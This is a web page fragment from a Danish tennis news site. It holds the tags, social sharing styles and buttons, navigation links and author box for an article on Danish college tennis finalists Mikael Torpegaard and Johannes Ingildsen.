                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.tennisavisen.dk/tag/alfredo-perez/">Alfredo Perez</a></li><li><a href="https://www.tennisavisen.dk/tag/chris-eubanks/">Chris Eubanks</a></li><li><a href="https://www.tennisavisen.dk/tag/christian-sigsgaard/">Christian Sigsgaard</a></li><li><a href="https://www.tennisavisen.dk/tag/college-tennis/">College Tennis</a></li><li><a href="https://www.tennisavisen.dk/tag/david-warren/">David Warren</a></li><li><a href="https://www.tennisavisen.dk/tag/francesca-di-lorenzo/">Francesca Di Lorenzo</a></li><li><a href="https://www.tennisavisen.dk/tag/hayley-carter/">Hayley Carter</a></li><li><a href="https://www.tennisavisen.dk/tag/johannes-ingildsen/">Johannes Ingildsen</a></li><li><a href="https://www.tennisavisen.dk/tag/jordan-cox/">Jordan Cox</a></li><li><a href="https://www.tennisavisen.dk/tag/kevin-konfederak/">Kevin Konfederak</a></li><li><a href="https://www.tennisavisen.dk/tag/michael-redlicki/">Michael Redlicki</a></li><li><a href="https://www.tennisavisen.dk/tag/mikael-torpegaard/">Mikael Torpegaard</a></li><li><a href="https://www.tennisavisen.dk/tag/nino-borges/">Nino Borges</a></li><li><a href="https://www.tennisavisen.dk/tag/tom-fawcett/">Tom Fawcett</a></li><li><a href="https://www.tennisavisen.dk/tag/tommy-bennett/">Tommy Bennett</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style7 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.tennisavisen.dk%2Fcollege-tennis-danske-finalister-torpegaard-i-single-ingildsen-i-double-consolation%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=College+Tennis%3A+Danske+finalister%3A+Torpegaard+i+single+%E2%80%93+Ingildsen+i+double+consolation&url=https%3A%2F%2Fwww.tennisavisen.dk%2Fcollege-tennis-danske-finalister-torpegaard-i-single-ingildsen-i-double-consolation%2F&via=Tennisavisen" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=College Tennis: Danske finalister: Torpegaard i single &#8211; Ingildsen i double consolation&body=https://www.tennisavisen.dk/college-tennis-danske-finalister-torpegaard-i-single-ingildsen-i-double-consolation/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Forrige artikel</span><a href="https://www.tennisavisen.dk/itf-oslo-hollands-sejr-i-double-finale-mod-karen-og-slovakisk-makker/">ITF Oslo: Hollands sejr i double-finale mod Karen og slovakisk makker</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Næste artikel</span><a href="https://www.tennisavisen.dk/itf-oslo-casper-ruud-trak-fuldt-hus-i-10k-finale/">ITF Oslo: Casper Ruud trak fuldt hus i 10K finale</a></div></div></div>        <div class="author-box-wrap"><a href="https://www.tennisavisen.dk/author/ole/" aria-label="author-photo"><img alt='Ole Dalsgaard Jensen' src='https://www.tennisavisen.dk/wp-content/uploads/2014/08/OleDalsgaardJensen-96x96.jpg' srcset='https://www.tennisavisen.dk/wp-content/uploads/2014/08/OleDalsgaardJensen.jpg 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.tennisavisen.dk/author/ole/">Ole Dalsgaard Jensen</a></span></div><div class="td-author-description">Ole Dalsgaard Jensen er en erfaren tennisentusiast. Han er tidligere formand, træner og leder for NTK-Amager, har siddet i bestyrelsen i KTU og spiller i dag tennis som motionist.</div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ole.d.jensen.3" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:ole@tennisavisen.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
